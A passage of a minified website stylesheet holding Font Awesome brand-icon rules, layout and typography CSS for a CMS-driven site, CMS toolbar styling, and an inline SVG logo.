fa-square-google-plus:before{content:""}.fa-google-plus-square:before{content:""}.fa-mandalorian:before{content:""}.fa-first-order-alt:before{content:""}.fa-osi:before{content:""}.fa-google-wallet:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-periscope:before{content:""}.fa-fulcrum:before{content:""}.fa-cloudscale:before{content:""}.fa-forumbee:before{content:""}.fa-mizuni:before{content:""}.fa-schlix:before{content:""}.fa-square-xing:before{content:""}.fa-xing-square:before{content:""}.fa-bandcamp:before{content:""}.fa-wpforms:before{content:""}.fa-cloudversify:before{content:""}.fa-usps:before{content:""}.fa-megaport:before{content:""}.fa-magento:before{content:""}.fa-spotify:before{content:""}.fa-optin-monster:before{content:""}.fa-fly:before{content:""}.fa-aviato:before{content:""}.fa-itunes:before{content:""}.fa-cuttlefish:before{content:""}.fa-blogger:before{content:""}.fa-flickr:before{content:""}.fa-viber:before{content:""}.fa-soundcloud:before{content:""}.fa-digg:before{content:""}.fa-tencent-weibo:before{content:""}.fa-symfony:before{content:""}.fa-maxcdn:before{content:""}.fa-etsy:before{content:""}.fa-facebook-messenger:before{content:""}.fa-audible:before{content:""}.fa-think-peaks:before{content:""}.fa-bilibili:before{content:""}.fa-erlang:before{content:""}.fa-cotton-bureau:before{content:""}.fa-dashcube:before{content:""}.fa-42-group:before{content:""}.fa-innosoft:before{content:""}.fa-stack-exchange:before{content:""}.fa-elementor:before{content:""}.fa-square-pied-piper:before{content:""}.fa-pied-piper-square:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-palfed:before{content:""}.fa-superpowers:before{content:""}.fa-resolving:before{content:""}.fa-xbox:before{content:""}.fa-searchengin:before{content:""}.fa-tiktok:before{content:""}.fa-square-facebook:before{content:""}.fa-facebook-square:before{content:""}.fa-renren:before{content:""}.fa-linux:before{content:""}.fa-glide:before{content:""}.fa-linkedin:before{content:""}.fa-hubspot:before{content:""}.fa-deploydog:before{content:""}.fa-twitch:before{content:""}.fa-ravelry:before{content:""}.fa-mixer:before{content:""}.fa-square-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-vimeo:before{content:""}.fa-mendeley:before{content:""}.fa-uniregistry:before{content:""}.fa-figma:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-dropbox:before{content:""}.fa-instagram:before{content:""}.fa-cmplid:before{content:""}.fa-facebook:before{content:""}.fa-gripfire:before{content:""}.fa-jedi-order:before{content:""}.fa-uikit:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-phabricator:before{content:""}.fa-ussunnah:before{content:""}.fa-earlybirds:before{content:""}.fa-trade-federation:before{content:""}.fa-autoprefixer:before{content:""}.fa-whatsapp:before{content:""}.fa-slideshare:before{content:""}.fa-google-play:before{content:""}.fa-viadeo:before{content:""}.fa-line:before{content:""}.fa-google-drive:before{content:""}.fa-servicestack:before{content:""}.fa-simplybuilt:before{content:""}.fa-bitbucket:before{content:""}.fa-imdb:before{content:""}.fa-deezer:before{content:""}.fa-raspberry-pi:before{content:""}.fa-jira:before{content:""}.fa-docker:before{content:""}.fa-screenpal:before{content:""}.fa-bluetooth:before{content:""}.fa-gitter:before{content:""}.fa-d-and-d:before{content:""}.fa-microblog:before{content:""}.fa-cc-diners-club:before{content:""}.fa-gg-circle:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-kickstarter-k:before{content:""}.fa-yandex:before{content:""}.fa-readme:before{content:""}.fa-html5:before{content:""}.fa-sellsy:before{content:""}.fa-sass:before{content:""}.fa-wirsindhandwerk:before{content:""}.fa-wsh:before{content:""}.fa-buromobelexperte:before{content:""}.fa-salesforce:before{content:""}.fa-octopus-deploy:before{content:""}.fa-medapps:before{content:""}.fa-ns8:before{content:""}.fa-pinterest-p:before{content:""}.fa-apper:before{content:""}.fa-fort-awesome:before{content:""}.fa-waze:before{content:""}.fa-cc-jcb:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-rust:before{content:""}.fa-wix:before{content:""}.fa-square-behance:before{content:""}.fa-behance-square:before{content:""}.fa-supple:before{content:""}.fa-rebel:before{content:""}.fa-css3:before{content:""}.fa-staylinked:before{content:""}.fa-kaggle:before{content:""}.fa-space-awesome:before{content:""}.fa-deviantart:before{content:""}.fa-cpanel:before{content:""}.fa-goodreads-g:before{content:""}.fa-square-git:before{content:""}.fa-git-square:before{content:""}.fa-square-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-trello:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-get-pocket:before{content:""}.fa-perbyte:before{content:""}.fa-grunt:before{content:""}.fa-weebly:before{content:""}.fa-connectdevelop:before{content:""}.fa-leanpub:before{content:""}.fa-black-tie:before{content:""}.fa-themeco:before{content:""}.fa-python:before{content:""}.fa-android:before{content:""}.fa-bots:before{content:""}.fa-free-code-camp:before{content:""}.fa-hornbill:before{content:""}.fa-js:before{content:""}.fa-ideal:before{content:""}.fa-git:before{content:""}.fa-dev:before{content:""}.fa-sketch:before{content:""}.fa-yandex-international:before{content:""}.fa-cc-amex:before{content:""}.fa-uber:before{content:""}.fa-github:before{content:""}.fa-php:before{content:""}.fa-alipay:before{content:""}.fa-youtube:before{content:""}.fa-skyatlas:before{content:""}.fa-firefox-browser:before{content:""}.fa-replyd:before{content:""}.fa-suse:before{content:""}.fa-jenkins:before{content:""}.fa-twitter:before{content:""}.fa-rockrms:before{content:""}.fa-pinterest:before{content:""}.fa-buffer:before{content:""}.fa-npm:before{content:""}.fa-yammer:before{content:""}.fa-btc:before{content:""}.fa-dribbble:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-internet-explorer:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-old-republic:before{content:""}.fa-square-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-node-js:before{content:""}.fa-edge-legacy:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-medrt:before{content:""}.fa-usb:before{content:""}.fa-tumblr:before{content:""}.fa-vaadin:before{content:""}.fa-quora:before{content:""}.fa-reacteurope:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-amilia:before{content:""}.fa-mixcloud:before{content:""}.fa-flipboard:before{content:""}.fa-viacoin:before{content:""}.fa-critical-role:before{content:""}.fa-sitrox:before{content:""}.fa-discourse:before{content:""}.fa-joomla:before{content:""}.fa-mastodon:before{content:""}.fa-airbnb:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-buy-n-large:before{content:""}.fa-gulp:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-strava:before{content:""}.fa-ember:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-teamspeak:before{content:""}.fa-pushed:before{content:""}.fa-wordpress-simple:before{content:""}.fa-nutritionix:before{content:""}.fa-wodu:before{content:""}.fa-google-pay:before{content:""}.fa-intercom:before{content:""}.fa-zhihu:before{content:""}.fa-korvue:before{content:""}.fa-pix:before{content:""}.fa-steam-symbol:before{content:""}.white-text,.job-detail .page-header *,.event-detail .page-header *,.service-detail .page-header *,.article-detail .page-header *,.promo.default-layout h3,.promo.icon-layout h3,.promo.small-text-layout h3,.promo.default-layout .h3,.promo.icon-layout .h3,.promo.small-text-layout .h3,.promo.default-layout p,.promo.icon-layout p,.promo.small-text-layout p,.promo.default-layout i,.promo.icon-layout i,.promo.small-text-layout i,.blockquote.default-layout.has-background-image blockquote .quote,.blockquote.has-background-image.promo.icon-layout blockquote .quote,.blockquote.has-background-image.promo.small-text-layout blockquote .quote,.blockquote.default-layout.has-background-image blockquote .origin-name,.blockquote.has-background-image.promo.icon-layout blockquote .origin-name,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-name,.blockquote.default-layout.has-background-image blockquote .origin-role,.blockquote.has-background-image.promo.icon-layout blockquote .origin-role,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-role,.blockquote.default-layout.has-background-image blockquote .origin-company,.blockquote.has-background-image.promo.icon-layout blockquote .origin-company,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-company,.white-text a,.promo.default-layout h3 a,.promo.icon-layout h3 a,.promo.small-text-layout h3 a,.promo.default-layout .h3 a,.promo.icon-layout .h3 a,.promo.small-text-layout .h3 a,.promo.default-layout p a,.promo.icon-layout p a,.promo.small-text-layout p a,.promo.default-layout i a,.promo.icon-layout i a,.promo.small-text-layout i a,.blockquote.default-layout.has-background-image blockquote .quote a,.blockquote.has-background-image.promo.icon-layout blockquote .quote a,.blockquote.has-background-image.promo.small-text-layout blockquote .quote a,.blockquote.default-layout.has-background-image blockquote .origin-name a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-name a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-name a,.blockquote.default-layout.has-background-image blockquote .origin-role a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-role a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-role a,.blockquote.default-layout.has-background-image blockquote .origin-company a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-company a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-company a{color:#fff}.lead{font-weight:400;font-size:28px;line-height:35px}.type{font-weight:700;font-size:16px;line-height:34px;letter-spacing:.2em;text-transform:uppercase}.type.small,.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{font-size:12px;line-height:12px}h1,.heading1,.h1{color:#333}h2,.h2{font-weight:700;font-size:24px;line-height:30px;margin-bottom:15px}h3,.h3{font-weight:900;font-size:20px;line-height:30px;margin-bottom:15px}p{font-weight:400;font-size:16px;line-height:24px;margin-bottom:32px}p a{font-weight:800;line-height:24px;text-decoration-line:underline}div.cms .cms-toolbar .cms-toolbar-left .cms-toolbar-item-logo a:before{content:" ";display:block;background:rgba(0,0,0,0) no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-size:contain;background-position:center;height:21px;width:69px;margin-top:9px}div.cms .cms-toolbar .cms-toolbar-left .cms-toolbar-item-logo a span{display:none}div.cms .cms-toolbar .staging-indicator{color:#fff;left:50%;position:absolute;transform:translateX(-50%);background-color:red;padding:0 10px;line-height:46px;height:46px}div.cms .cms-structure.cms-structure-condensed{padding-left:15px}div.cms .cms-structure.cms-structure-condensed .cms-structure-content-handle{background-color:#fff !important;width:12px;height:100% !important;position:absolute;left:0;top:0;z-index:101;background-image:url([data-uri]) !important;background-repeat:no-repeat !important;background-position:center !important;background-size:8px 28px !important}div.cms .cms-structure.cms-structure-condensed .cms-structure-content-handle:hover{cursor:col-resize;background-color:#dcdcdc !important}img{max-width:100%;width:100%}.image-plugin{margin-bottom:50px}.image-plugin figcaption{padding:15px 0 0 0}.image-plugin figcaption p{color:#999;margin-bottom:15px}@media(min-width: 768px){.image-plugin.float-start{float:left;margin:32px 32px 32px 0}.image-plugin.float-end{float:right;margin:32px 0 32px 32px}}@media(max-width: 767.98px){.image-plugin{float:none !important;width:100%;margin:32px 0 32px 0}}.row{display:flex;flex-wrap:wrap !important}.row .col.text-center{align-items:center}.row .col.text-right,.row .col.text-end{align-items:end}.col:not(:has(.pinned-content,.showcase-slide)){display:flex !important;flex-direction:column}.container,.job-detail .main-col .what-doing,.related-people.grid-layout,.container-fluid,.page-header,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{background-size:cover !important;background-position:center !important}.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{padding:0;margin:1.5rem 0;z-index:1}.container.float-left-container>*,.job-detail .main-col .float-left-container.what-doing>*,.float-left-container.related-people.grid-layout>*,.container.float-right-container>*,.job-detail .main-col .float-right-container.what-doing>*,.float-right-container.related-people.grid-layout>*,.container-fluid.float-left-container>*,.float-left-container.page-header>*,.float-left-container.container-sm>*,.float-left-container.container-md>*,.float-left-container.container-lg>*,.float-left-container.container-xl>*,.float-left-container.container-xxl>*,.container-fluid.float-right-container>*,.float-right-container.page-header>*,.float-right-container.container-sm>*,.float-right-container.container-md>*,.float-right-container.container-lg>*,.float-right-container.container-xl>*,.float-right-container.container-xxl>*{margin:0 !important}@media(min-width: 992px){.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl{float:left;margin:0 1.5rem 1.5rem 0}.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{float:right;margin:0 0 1.5rem 1.5rem}.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{width:50%}}@media(min-width: 1850px){.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl{margin:0 1.5rem 1.5rem -25%}.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{margin:0 -25% 1.5rem 1.5rem}}.row{background-size:cover !important;background-position:center !important}.row:not(.full-width){max-width:1440px}.row .col{background-size:cover !important;background-position:center !important}.row .col.small-padding-layout{padding:32px}.row .col.large-padding-layout{padding:32px}@media(min-width: 768px){.row .col.large-padding-layout{padding:100px 150px}}.row .col:has(.promo:only-child) .promo{margin-top:0;margin-bottom:1.5rem}.row .col:has(.promo:only-child) .promo.default-layout.has-background-color,.row .col:has(.promo:only-child) .promo.has-background-color.icon-layout,.row .col:has(.promo:only-child) .promo.has-background-color.small-text-layout{padding-top:24px}.row .col:has(.promo:only-child) .promo.default-layout.has-icon:before,.row .col:has(.promo:only-child) .promo.has-icon.icon-layout:before,.row .col:has(.promo:only-child) .promo.has-icon.small-text-layout:before{margin:0 0 24px 48px !important}.grid-container{padding-top:64px;padding-bottom:64px;position:relative}.grid-container[id]{scroll-margin-top:100px}.grid-container .video-container{position:absolute;width:100%;left:0;top:0;height:100%;overflow:hidden}.grid-container .video-container iframe{position:absolute;height:100%;width:177.77777778vh;min-width:100%;min-height:56.25vw;left:50%;top:50%;transform:translate(-50%, -50%)}.grid-container .row-title{max-width:1440px;width:100%;padding-top:16px;margin-left:auto;margin-right:auto;margin-bottom:64px}.grid-container.transparent-layout{padding:0 !important;margin:0 !important}.grid-container.alert-layout{position:sticky;top:0;z-index:3;max-width:unset;padding-top:1.5rem;padding-bottom:1.5rem}.grid-container.alert-layout p:last-child{margin-bottom:0}@media(max-width: 767.98px){.grid-container.alert-layout .btn,.grid-container.alert-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-people.default-layout .view-all,.related-people.default-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .btn-outline-dark-red,.grid-container.alert-layout .btn-outline-dark-green,.grid-container.alert-layout .btn-outline-bright-orange,.grid-container.alert-layout .btn-outline-bright-green,.grid-container.alert-layout .btn-outline-blue,.grid-container.alert-layout #main-nav>.container .contact,.grid-container.alert-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .grid-container.alert-layout #main-nav>.what-doing .contact,.grid-container.alert-layout #main-nav>.related-people.grid-layout .contact,#main-nav>.container .grid-container.alert-layout .contact,.job-detail .main-col #main-nav>.what-doing .grid-container.alert-layout .contact,#main-nav>.related-people.grid-layout .grid-container.alert-layout .contact,.grid-container.alert-layout .btn-dark-green,.grid-container.alert-layout .btn-bright-orange,.grid-container.alert-layout .btn-blue,.grid-container.alert-layout .btn-bright-green{background:none;text-transform:unset;text-decoration:underline;padding:0;font-size:unset}}.grid-container.header-layout{background:center cover !important;background-position:center;padding-top:40px;padding-bottom:40px}@media(min-width: 768px){.grid-container.header-layout{min-height:600px}}@media(min-width: 768px){.grid-container.header-layout.small-layout{min-height:400px}}.grid-container.header-layout .row{background:none !important;position:relative}.grid-container.header-layout .row .col>*{color:#fff}.grid-container.header-layout .row .col .type{margin-top:40px;margin-bottom:60px}.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-style:normal;font-weight:400;font-size:75px;line-height:78px;margin-bottom:32px}@media(max-width: 1399.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:60px;line-height:62.4px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:52.5px;line-height:54.6px}}@media(max-width: 575.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:30px;line-height:37.5px}}.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:50px;line-height:55px}@media(max-width: 1399.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:40px;line-height:44px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:35px;line-height:38.5px}}@media(max-width: 575.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:20px;line-height:27.5px}}.grid-container.header-layout .row .col :last-child:not(.stretched-link){margin-bottom:0}.grid-container.header-layout .row .col img{width:660px;max-width:100%;aspect-ratio:660/480;object-position:center;height:480px;object-fit:cover;margin-left:auto;margin-right:0;display:block}@media(max-width: 991.98px){.grid-container.header-layout .row .col img{margin-top:64px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col img{margin-right:auto}}.container-fluid .row,.page-header .row,.container-sm .row,.container-md .row,.container-lg .row,.container-xl .row,.container-xxl .row{margin-left:auto;margin-right:auto}ul li ul,ul li ol,ol li ul,ol li ol{margin-bottom:1.5rem}ul li ul,ol li ul{list-style-type:disc}.hidden-def dt,.related-people.default-layout .person-card dl dt,.related-people.promo.small-text-layout .person-card dl dt,.related-people.promo.icon-layout .person-card dl dt,.related-posts dl dt,.related-jobs dl dt,.related-events dl dt,.related-articles dl dt,.page-header dl dt{display:none}.arrow-list-item,.list-group a,.arrow-list li,.list-group li{padding-left:22px;margin-bottom:16px;position:relative}.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before{content:"";font-size:14px;color:#fc5c48;position:absolute;top:7px;left:0}.arrow-list-item a,.list-group a a,.arrow-list li a,.list-group li a{padding:0 0 8px 0;text-decoration:none;font-weight:800}.arrow-list-item a:before,.list-group a a:before,.arrow-list li a:before,.list-group li a:before{content:none}.arrow-list-item.ancestor,.list-group a.ancestor,.arrow-list li.ancestor,.list-group li.ancestor{margin-bottom:0}.arrow-list-item.ancestor ul,.list-group a.ancestor ul,.arrow-list li.ancestor ul,.list-group li.ancestor ul{margin-top:14px}.arrow-list-item.has-children,.list-group a.has-children,.arrow-list li.has-children,.list-group li.has-children{margin-bottom:0}.arrow-list-item.has-children ul,.list-group a.has-children ul,.arrow-list li.has-children ul,.list-group li.has-children ul{margin-top:20px}.arrow-list-item.active>a,.list-group a.active>a,.arrow-list li.active>a,.list-group li.active>a{position:relative}.arrow-list-item.active>a:before,.list-group a.active>a:before,.arrow-list li.active>a:before,.list-group li.active>a:before{content:"";height:3px;width:100%;position:absolute;top:auto;bottom:0;left:0;background-color:#fc5c48}.arrow-list-item.active>a:hover,.list-group a.active>a:hover,.arrow-list li.active>a:hover,.list-group li.active>a:hover{cursor:default}.list-group a{border-width:0 0 1px 0;text-decoration:none;font-weight:800;color:#001969;margin:16px 0 0;padding:0 0 16px 22px}.list-group a:hover{background-color:rgba(0,0,0,0);color:#00259c}.list-group a:last-child{border:none}.anchor-tabs{background-color:#001969;background-position:center;background-size:cover;top:0;z-index:10}@media(min-width: 992px){.anchor-tabs{position:sticky}}.anchor-tabs .container,.anchor-tabs .job-detail .main-col .what-doing,.job-detail .main-col .anchor-tabs .what-doing,.anchor-tabs .related-people.grid-layout{padding-top:35px;padding-bottom:35px}.anchor-tabs .container .nav,.anchor-tabs .job-detail .main-col .what-doing .nav,.job-detail .main-col .anchor-tabs .what-doing .nav,.anchor-tabs .related-people.grid-layout .nav{padding-left:0}@media(max-width: 575.98px){.anchor-tabs .container .nav,.anchor-tabs .job-detail .main-col .what-doing .nav,.job-detail .main-col .anchor-tabs .what-doing .nav,.anchor-tabs .related-people.grid-layout .nav{display:grid !important;grid-template-columns:1fr;text-align:center;grid-gap:24px}}.anchor-tabs .container .nav .item,.anchor-tabs .job-detail .main-col .what-doing .nav .item,.job-detail .main-col .anchor-tabs .what-doing .nav .item,.anchor-tabs .related-people.grid-layout .nav .item{list-style:none;line-height:18px;font-size:15px}.anchor-tabs .container .nav .item:not(:last-of-type),.anchor-tabs .job-detail .main-col .what-doing .nav .item:not(:last-of-type),.job-detail .main-col .anchor-tabs .what-doing .nav .item:not(:last-of-type),.anchor-tabs .related-people.grid-layout .nav .item:not(:last-of-type){margin-right:40px}@media(max-width: 575.98px){.anchor-tabs .container .nav .item,.anchor-tabs .job-detail .main-col .what-doing .nav .item,.job-detail .main-col .anchor-tabs .what-doing .nav .item,.anchor-tabs .related-people.grid-layout .nav .item{display:flex;align-items:center;justify-content:center;margin-right:0 !important}}.anchor-tabs .container .nav .item a,.anchor-tabs .job-detail .main-col .what-doing .nav .item a,.job-detail .main-col .anchor-tabs .what-doing .nav .item a,.anchor-tabs .related-people.grid-layout .nav .item a{font-weight:500;border-width:0;font-size:16px;line-height:18px;color:#fff;text-decoration:none}.anchor-tabs .container .nav .item a:before,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:before,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:before,.anchor-tabs .related-people.grid-layout .nav .item a:before{content:"";height:3px;width:100%;position:absolute;bottom:0;left:0;background-color:#fc5c48;opacity:0;transition:opacity .3s ease-out}.anchor-tabs .container .nav .item a:hover,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:hover,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:hover,.anchor-tabs .related-people.grid-layout .nav .item a:hover{background-color:rgba(0,0,0,0)}.anchor-tabs .container .nav .item a:hover:before,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:hover:before,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:hover:before,.anchor-tabs .related-people.grid-layout .nav .item a:hover:before{opacity:1}.anchor-tabs .container .nav .item a:active,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:active,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:active,.anchor-tabs .related-people.grid-layout .nav .item a:active,.anchor-tabs .container .nav .item a:focus,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:focus,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:focus,.anchor-tabs .related-people.grid-layout .nav .item a:focus{background-color:rgba(0,0,0,0)}.side-nav{position:fixed;right:-300px;top:50%;transform:translateY(-50%);background-color:#fc5c48;z-index:1000;display:flex;flex-direction:row;transition:right .3s ease-in-out}.side-nav.hidden{right:-345px}.side-nav.visible-md,.side-nav.visible-lg,.side-nav.visible-xl,.side-nav.visible-xxl{display:none !important}@media(min-width: 768px){.side-nav.visible-md{display:flex !important}}@media(min-width: 992px){.side-nav.visible-lg{display:flex !important}}@media(min-width: 1200px){.side-nav.visible-xl{display:flex !important}}@media(min-width: 1400px){.side-nav.visible-xxl{display:flex !important}}.side-nav 